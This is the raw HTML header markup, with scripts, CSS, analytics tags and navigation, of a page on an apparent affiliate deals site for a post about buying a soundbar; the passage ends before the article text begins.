<link rel='stylesheet' id='smartmag-icons-css' href='https://savewithnerds.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.2.0' type='text/css' media='all' />
<script type="5446b65c9bd6e300e6d01b42-text/javascript" src="https://savewithnerds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="5446b65c9bd6e300e6d01b42-text/javascript" src="https://savewithnerds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="5446b65c9bd6e300e6d01b42-text/javascript" id="trp-language-cookie-js-extra">
/* <![CDATA[ */
var trp_language_cookie_data = {"abs_home":"https://savewithnerds.com/","url_slugs":{"en_US":"en","ko_KR":"kr","es_ES":"es","fr_FR":"fr"},"cookie_name":"trp_language","cookie_age":"30","cookie_path":"/","default_language":"en_US","publish_languages":["en_US","ko_KR","es_ES","fr_FR"],"trp_ald_ajax_url":"https://savewithnerds.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/includes/trp-ald-ajax.php","detection_method":"ip","popup_option":"no_popup","popup_type":"normal_popup","popup_textarea":"We've detected you might be speaking a different language. Do you want to change to:","popup_textarea_change_button":"Change Language","popup_textarea_close_button":"Close and do not switch language","iso_codes":{"en_US":"en","ko_KR":"ko","es_ES":"es","fr_FR":"fr"},"language_urls":{"en_US":"https://savewithnerds.com/5-tips-to-buy-a-soundbar-for-your-house/","ko_KR":"https://savewithnerds.com/kr/5-tips-to-buy-a-soundbar-for-your-house/","es_ES":"https://savewithnerds.com/es/5-tips-to-buy-a-soundbar-for-your-house/","fr_FR":"https://savewithnerds.com/fr/5-tips-to-buy-a-soundbar-for-your-house/"},"english_name":{"en_US":"English","ko_KR":"\ud55c\uad6d\uc5b4","es_ES":"Espa\u00f1ol","fr_FR":"Fran\u00e7ais"},"is_iphone_user_check":""};
//# sourceURL=trp-language-cookie-js-extra
/* ]]> */
</script>
<script type="5446b65c9bd6e300e6d01b42-text/javascript" src="https://savewithnerds.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/assets/js/trp-language-cookie.js?ver=1.1.1" id="trp-language-cookie-js"></script>
<script type="5446b65c9bd6e300e6d01b42-text/javascript" src="https://savewithnerds.com/wp-content/plugins/sphere-post-views/assets/js/post-views.js?ver=1.0.1" id="sphere-post-views-js"></script>
<script type="5446b65c9bd6e300e6d01b42-text/javascript" id="sphere-post-views-js-after">
/* <![CDATA[ */
var Sphere_PostViews = {"ajaxUrl":"https:\/\/savewithnerds.com\/wp-admin\/admin-ajax.php?sphere_post_views=1","sampling":0,"samplingRate":10,"repeatCountDelay":0,"postID":6576,"token":"3c2b0e523a"}
//# sourceURL=sphere-post-views-js-after
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="5446b65c9bd6e300e6d01b42-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-QCVV33XB7R" id="google_gtagjs-js" async></script>
<script type="5446b65c9bd6e300e6d01b42-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["savewithnerds.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-QCVV33XB7R");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://savewithnerds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://savewithnerds.com/wp-json/wp/v2/posts/6576" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://savewithnerds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://savewithnerds.com/?p=6576' />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><meta name="generator" content="Site Kit by Google 1.163.0" /><link rel="alternate" hreflang="en-US" href="https://savewithnerds.com/5-tips-to-buy-a-soundbar-for-your-house/"/>
<link rel="alternate" hreflang="ko-KR" href="https://savewithnerds.com/kr/5-tips-to-buy-a-soundbar-for-your-house/"/>
<link rel="alternate" hreflang="es-ES" href="https://savewithnerds.com/es/5-tips-to-buy-a-soundbar-for-your-house/"/>
<link rel="alternate" hreflang="fr-FR" href="https://savewithnerds.com/fr/5-tips-to-buy-a-soundbar-for-your-house/"/>
<link rel="alternate" hreflang="en" href="https://savewithnerds.com/5-tips-to-buy-a-soundbar-for-your-house/"/>
<link rel="alternate" hreflang="ko" href="https://savewithnerds.com/kr/5-tips-to-buy-a-soundbar-for-your-house/"/>
<link rel="alternate" hreflang="es" href="https://savewithnerds.com/es/5-tips-to-buy-a-soundbar-for-your-house/"/>
<link rel="alternate" hreflang="fr" href="https://savewithnerds.com/fr/5-tips-to-buy-a-soundbar-for-your-house/"/>

		<script type="5446b65c9bd6e300e6d01b42-text/javascript">
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-fav.png" sizes="32x32" />
<link rel="icon" href="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-fav.png" />
<meta name="msapplication-TileImage" content="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-fav.png" />
		<style type="text/css" id="wp-custom-css">
			.s-vimeo{
	display:none!important;
}
.s-youtube{
	display:none!important;
}
.post-date{
   display:none!important;	
}
.fixed .column-tags {
    width: 6%!important;
}
#tag{
    width: 6%!important;
}
/* image */
.media-ratio .wp-post-image, .media-ratio > img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}
.ar-bunyad-main {
    padding-bottom: 55.35533%;
}
#image {
    display: none;
}
hr, hr.separator {
    border: 0;
    height: 0;
    border-bottom: 1px solid #dedede;
    clear: both;
}

#head-title{
	 margin-bottom: 6px;
}
.affcoups .affcoups-coupon__discount {
    background: #2c915c;
    color: #fff;
}
.affcoups a.affcoups-coupon__button {
    background: #2c915c;
}
.affcoups a.affcoups-coupon__button:visited {
	  color: #fff;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon, .affcoups .affcoups-standard .affcoups-coupon, .affcoups .affcoups-widget .affcoups-coupon {
    box-shadow: 0px 0px 4px 0px rgb(0 0 0), 0 1px 1px 0 rgb(0 0 0 / 14%), 0 2px 1px -1px rgb(0 0 0 / 12%);
    border-radius: 20px;
}
.affcoups img.affcoups-coupon__image {
    border-radius: 20px;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon__discount {
    top: 0px;
    width: 100%;
    border-top-left-radius: 20px;
    border-top-right-radius: 20px;
	  text-align: center;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text {
    background: #2c915c;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after {
    border-left: 36px solid #0c7d42;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code {
    background: #d3d5d4;
}
#head-title #ez-toc-container {
    display: none;
}

.affcoups .affcoups-coupons-list .affcoups-coupon__discount {
    top: 0px;
}
#promo-page .elementor-widget-image{
	  border: 2px #000 dotted;
    border-radius: 10px;
    padding: 1px;
}
#promo-page .elementor-widget-image img{
	  border-radius: 10px;
}
h1.hd-hd1 {
    display: none;
}

.height-0{
	height:0px;
}
.img-conttt span.img.bg-cover {
    background-size: contain;
}

.img-conttt {
    top: -17px;
}
.img-conttt .content {
    /*background: #2C915C;*/
}
.img-conttt .content h2.is-title.post-title {
    font-size: 17px;
}
.close-btnak {
    cursor: pointer;
    width: 30px;
    height: 30px;
    position: absolute;
    top: -5px;
    right: -5px;
    border-radius: 20px;
    background: rgb(0 0 0 / 55%);
    font-size: 20px;
    text-align: center;
    color: #fff;
    text-decoration: none;
		}
@media(max-width: 600px){
	.close-btnak {
    cursor: pointer;
    width: 26px;
    height: 26px;
    position: absolute;
    top: -5px;
    right: 95px;
    border-radius: 20px;
    background: rgb(0 0 0 / 55%);
    font-size: 16px;
    text-align: center;
    color: #fff;
    text-decoration: none;
}
img#goto {
    width: 280px;
		height: 80px;
}
}

.elementor-element.elementor-element-b8e1f13.elementor-widget.elementor-widget-heading {
    margin-top: 50px;
}

.elementor-element.elementor-element-1bde871.elementor-widget.elementor-widget-html {
    text-align: center;
}

.content-wrap .content{
	padding: 10px 0px 10px 15px!important;
}
.content-wrap .post-title{
	margin: 2px 0!important;
}

#trp-floater-ls.trp-bottom-right {
    top: auto;
    bottom: 0;
    right: 5%;
    min-width: 120px;
}

.tb {
/*     text-align: center; */
    padding: 10px 4px;
    background: #000000;
    color: #fff;
    border-bottom: 1px solid #7a7a7a;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
    height: 42px;
}

p.p-left a {
    color: #2AB391;
}
.main-sidebar .elementor-widget:not(:last-child) {
    margin-bottom: 10px;
}

.tb p, .upper-footer .block-head .heading, .bold-footer-lower .links .menu-item, .block-head .heading, .cat-labels a, .cat-labels .category {
	text-transform: capitalize;}

.navigation .menu > li > a {
    text-transform: capitalize !important;
}
	.archive-heading {
		text-transform: capitalize;
	}

.ts-button {text-transform: capitalize;}

.post-meta .post-cat > a {text-transform: capitalize;
}

.post-share-bot .info {text-transform: capitalize;}

.navigate-posts .title {
	text-transform: capitalize;}

.gt_float_switcher {
    visibility: hidden;
}

/* faq */
.tp-faq .elementor-tab-title {
	background-color: #f7f9fb;
	padding: 14px 10px !important;
	border: 1px solid transparent;
}
.tp-faq .elementor-accordion .elementor-accordion-item {
	margin-bottom: 12px;
	border : 1px solid transparent;
}
.tp-faq .elementor-accordion .elementor-tab-content {
	padding: 15px 20px;
	border-top: none;
}
.tp-faq p {
	margin-bottom: 0px;
}
.txt-img {
	    margin-right: -220px;
    z-index: 1;
}
.elementor-widget-wrap>.txt-img {
    width: auto;
}
.ribbon-rt {
    position: absolute;
    top: 0px;
    right: 0px;
    width: 35% !important;
    border-width: 30px 0px 0px 0px;
    border-style: solid;
}
.rrtblu {
  border-color: #2ca3a5;
}
.rrtgre {
	border-color: #2C915C;
}
.rrtgry {
	border-color: #010331;
}
.rrtpur {
	border-color: #B077AE;
}
.rrtbro {
	border-color: #B77E54;
}
.rrtpin {
	border-color: #9C2C24;
}
.rrtbue {
	border-color: #083775;
}
.rrtrd {
	border-color: #EA272E;
}
.rrtyel {
	border-color: #B58502;
}
.rrtren {
	border-color: #468F26;
}
.elementor-tabs-wrapper {
    background-color: #D5D8DC;
    width: 80%;
    margin: auto;
	  margin-bottom: 20px;
	  border-radius: 50px;
}
#elementor-tab-content-1361, #elementor-tab-content-1362, #elementor-tab-content-1363, #elementor-tab-content-1364,
#elementor-tab-content-1365 {
    border-top: 1px solid #D5D8DC;
}
.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active {
    border-bottom-style: none;
    color: #ff4364;
}
article.l-post.grid-post.grid-base-post:hover {
    transform: scale(1.02);
}
article.l-post.grid-post.grid-base-post {
	  transition: transform 0.3s ease;
}
.sm-tab article.l-post.grid-post.grid-base-post {
    border: 1px solid #D5D8DC;
}
.sm-tab .l-post .content {
    position: relative;
    padding: 0px 15px 15px;
}
.sm-tab #elementor-tab-content-1366 {
    border-top: 1px solid #D5D8DC;
}
.ad-clmwd img {
    width: 225px;
    height: auto;
}
.ad-clmwd, .ad-cntal {
    text-align: center;
}
.theiaStickySidebar 
.custom-html-widget a img{
    width: 225px;
    height: auto;
}
.theiaStickySidebar 
.custom-html-widget {
	    text-align: center;
}
.p-left {
/*   font-size: 24px; */
  position: relative;
  animation: moveText 20s linear infinite;
}

@keyframes moveText {
  0% {
    left: 0;
  }
  50% {
    left: 950px; /* Change this value to set how far it moves */
  }
  100% {
    left: 0;
  }
}
@media(max-width: 650px){
.tb {
    height: 65px;
}
	.p-left {
/*   font-size: 24px; */
  position: relative;
  animation: moveText 1s linear infinite;
}
	@keyframes moveText {
  0% {
    left: 0;
  }
  50% {
    left: 30px; /* Change this value to set how far it moves */
  }
  100% {
    left: 0;
  }
}
}
.star_01{
	margin-bottom: 6px !important;
}
p a {
	color: #003cca;
}

.table-container {
	width: 100%;
	margin: auto;
	overflow-x: auto; /* Enables horizontal scroll */
}
.table-container table {
	width: 100%;
	border-collapse: collapse;
	margin: 20px 0;
}
.table-container th, .table-container td {
	padding: 10px;
	border: 1px solid #ddd;
	text-align: left;
}
.table-container th {
	background: #2c915c;
	color: white;
}
table {
    width: 100%;
}

#spanish-section, #french-section, #korean-section, #default-section{
	text-align:-webkit-center;
}
#spanish-section1, #french-section1, #korean-section1, #default-section1{
	text-align:-webkit-center;
}
.car-pdcus figure {
    margin: 8px !important;
}
div ul{
	    list-style: disc;
}
p .button{
    border: 1px solid #000;
    border-radius: 31px;
    padding: 8px 20px;
    display: inline-block;
    color: #004af8;
}
p .button:hover{
    background:#000000;
	  color: #fff;
}
.brand-rating {
    border: 2px solid #304ffe;
    border-radius: 60px;
    height: 80px;
    width: 80px !important;
    padding-top: 24px;
    margin: 0px auto;
}
.cd-w > div {
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.3);
    border-radius: 6px;
}
.sa_hover_container h3 {
    overflow: hidden;
}
.owl-carousel .owl-item img {
    display: flex!important;
}
/* samsung page css */
  .scrolling-container {
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    background: #f0f0f0;
    border: 1px solid #ccc;
    padding: 10px 0;
    position: relative;
  }

  .scrolling-track {
    display: inline-block;
    white-space: nowrap;
    animation: scroll-left 50s linear infinite;
  }

  .scrolling-text {
    display: inline-block;
    padding: 0 0px; 
    font-size: 18px;
    color: #333;
  }

  @keyframes scroll-left {
    0% {
      transform: translateX(0);
    }
    100% {
      transform: translateX(-50%);
    }
  }

    .card {
      width: 100%;
      background-color: #f8f9fa;
      border-radius: 10px;
      padding: 10px;
      text-align: center;
      box-shadow: 0 2px 5px rgba(0,0,0,0.1);
      font-family: Arial, sans-serif;
    }

    .card h3 {
      margin: 10px 0;
      font-size: 16px;
      font-weight: bold;
			height: 22px;
    }

    .card img {
      width: 90%;
      height: auto;
      object-fit: contain;
      margin: 10px 0;
    }

    .card button {
      background-color: #002bb8;
      color: white;
      border: none;
      border-radius: 8px;
      font-size: 14px;
      cursor: pointer;
      width: 100%;
    }

.card button:hover {
  background-color: #001f8a;
}

@media only screen and (max-width:600px) {
	.rev-col > .elementor-container {
		display: flex;
		flex-direction: column-reverse;
	}
}

/* slider css */
.body-div {
  display: flex;
  justify-content: center;
  align-items: center;
}

.testimonial-card {
  background: #fff;
  border-radius: 12px;
  padding: 24px;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.06);
  width: 90%;
  transition: transform 0.3s ease, box-shadow 0.3s ease;
}


.testimonial-card h3 {
  margin-bottom: 12px;
  color: #1f2937;
  font-size: 18px;
}

.testimonial-text {
  color: #4b5563;
  line-height: 1.6;
  margin-bottom: 20px;
}

.testimonial-footer {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.user-info {
  display: flex;
  align-items: center;
  gap: 10px;
}

.user-img {
  width: 50px;
  height: 50px;
  border-radius: 50%;
  object-fit: cover;
}

.user-info h4 {
  margin: 0;
  font-size: 16px;
  color: #111827;
}

.user-info span {
  font-size: 13px;
  color: #6b7280;
}

.rating {
  text-align: right;
}

.rating strong {
  font-size: 16px;
  color: #f59e0b;
}

.rating span {
  display: block;
  font-size: 12px;
  color: #6b7280;
}		</style>
		
	<meta name="verify-admitad" content="51430e4bea" />
	<meta name="verify-admitad" content="f61e1c1a01" />
	<meta name='webgains-site-verification' content='tisfetwj' />
	<meta name="google" value="notranslate">


	<style type="text/css">
		.contentak {
			position: fixed;
			top: 50%;
			left: 50%;
			transform: translate(-50%, -50%);
			width: 500px;
			height: 200px;
			text-align: center;
			background-color: transparent;
			box-sizing: border-box;
			padding: 10px;
			z-index: 100;
			display: none;
			/*to hide popup initially*/
		}
	</style>
	<script async src="https://opti-analytics.com/api/nservice/secure/" type="5446b65c9bd6e300e6d01b42-text/javascript"></script>
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.19.3" data-wpr-features="wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-6576 single-format-standard wp-theme-smart-mag sp-easy-accordion-enabled translatepress-en_US smart-mag right-sidebar post-layout-modern post-cat-574 has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-7">
<!-- START div containing the popup AK-->
	<div  class="contentak"></div>
	 <!-- <a href="aHR0cHM6Ly9nby5za2ltcmVzb3VyY2VzLmNvbT9pZD0yMjQ0NTJYMTcwNjIxOSZ4cz0xJnVybD1odHRwOi8vcHJldHR5bGl0dGxldGhpbmcudXMmc3JlZj1pZGVh" target="_blank">Click on this !</a>   -->
<!-- END div containing the popup AK-->
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WT2SNP6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	


<div  class="main-wrap">
	
	
<div  class="off-canvas-backdrop"></div>
<div  class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div  class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://savewithnerds.com/wp-content/uploads/2022/07/goodnews-logo-2.png" width="164" height="46" alt="Savewithnerds"/>		</div>
	</div>

	<div  class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/sea-witch-festival/" class="image-link media-ratio ar-bunyad-thumb" title="Sea Witch Festival: Enchanting Escapes to Unleash Halloween Magic with 10 Must-Do Delights"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Sea Witch Festival" sizes="(max-width: 110px) 100vw, 110px" title="Sea Witch Festival: Enchanting Escapes to Unleash Halloween Magic with 10 Must-Do Delights" decoding="async" fetchpriority="high" srcset="https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/sea-witch-festival/">Sea Witch Festival: Enchanting Escapes to Unleash Halloween Magic with 10 Must-Do Delights</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/remembrance-sunday/" class="image-link media-ratio ar-bunyad-thumb" title="Remembrance Sunday: Poignant Reflections to Honor Sacrifice with 10 Timeless Traditions"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Remembrance Sunday" sizes="(max-width: 110px) 100vw, 110px" title="Remembrance Sunday: Poignant Reflections to Honor Sacrifice with 10 Timeless Traditions" decoding="async" srcset="https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/remembrance-sunday/">Remembrance Sunday: Poignant Reflections to Honor Sacrifice with 10 Timeless Traditions</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/fete-des-vendanges-a-montmartre/" class="image-link media-ratio ar-bunyad-thumb" title="Fête des Vendanges à Montmartre: Joyful Revelries to Savor Paris’s Grape Harvest with 10 Must-See Moments"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Fête des Vendanges à Montmartre" sizes="(max-width: 110px) 100vw, 110px" title="Fête des Vendanges à Montmartre: Joyful Revelries to Savor Paris’s Grape Harvest with 10 Must-See Moments" decoding="async" srcset="https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/fete-des-vendanges-a-montmartre/">Fête des Vendanges à Montmartre: Joyful Revelries to Savor Paris’s Grape Harvest with 10 Must-See Moments</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/Savewithnerds/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/savewithnerds/" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/savewithnerds_/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div  class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
 	<div  class="tb">
		<p class="p-left">Explore the best deals on <a href="https://savewithnerds.com/marks-and-spencers/" >Marks & Spencer | Limited Period Offer</a></p>
	</div>
	
	<div  class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/Savewithnerds/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/savewithnerds/" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/savewithnerds_/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://in.pinterest.com/savewithnerds/" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>
					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://savewithnerds.com/" title="Savewithnerds" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://savewithnerds.com/wp-content/uploads/2022/07/goodnews-logo-2.png" class="logo-image" alt="Savewithnerds" width="328" height="92" />
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#auth-modal" class="auth-link ">
		
			</a>


<span class="h-date">
	Wednesday, January 28</span>				</div>

						
		</div>
	</div>

	
	<div  class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu-home" class="menu"><li id="menu-item-12651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12651"><a href="https://savewithnerds.com/">Home</a></li>
<li id="menu-item-10228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-426 menu-item-10228"><a href="https://savewithnerds.com/category/tech-software/">Tech &amp; Software</a></li>
<li id="menu-item-12643" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-574 menu-item-12643"><a href="https://savewithnerds.com/category/gadgets/">Gadgets</a></li>
<li id="menu-item-12644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-457 menu-item-12644"><a href="https://savewithnerds.com/category/smart-appliances/">Smart Appliances</a>
<ul class="sub-menu">
	<li id="menu-item-12645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-575 menu-item-12645"><a href="https://savewithnerds.com/category/smart-appliances/home-appliances/">Home Appliances</a></li>
	<li id="menu-item-12646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-458 menu-item-12646"><a href="https://savewithnerds.com/category/smart-appliances/kitchen-appliances/">Kitchen Appliances</a></li>
</ul>
</li>
<li id="menu-item-10227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-466 menu-item-10227"><a href="https://savewithnerds.com/category/sale/">Sale</a></li>
<li id="menu-item-16306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-447 menu-item-16306"><a href="https://savewithnerds.com/category/travel/">Travel</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				
<div class="h-text h-text">
	<form role="search" method="get" class="search-form" action="https://savewithnerds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<input type="hidden" name="id" value="75942" /></form></div>				</div>

						
		</div>
	</div>

	</div>
<div  class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
 	<div  class="tb">
		<p class="p-left">Explore the best deals on <a href="https://savewithnerds.com/marks-and-spencers/" >Marks & Spencer | Limited Period Offer</a></p>
	</div>
	
	<div  class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://savewithnerds.com/" title="Savewithnerds" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://savewithnerds.com/wp-content/uploads/2022/07/goodnews-logo-2.png" width="164" height="46" alt="Savewithnerds"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><a href="https://savewithnerds.com">Home</a><span class="separator"> - </span><a href="https://savewithnerds.com/category/gadgets/">Gadgets</a><span class="separator"> - </span><span class="last">5 Tips To Buy a Soundbar For Your House</span></div></nav>
<div  class="main ts-contain cf right-sidebar">
	
		

<div  class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
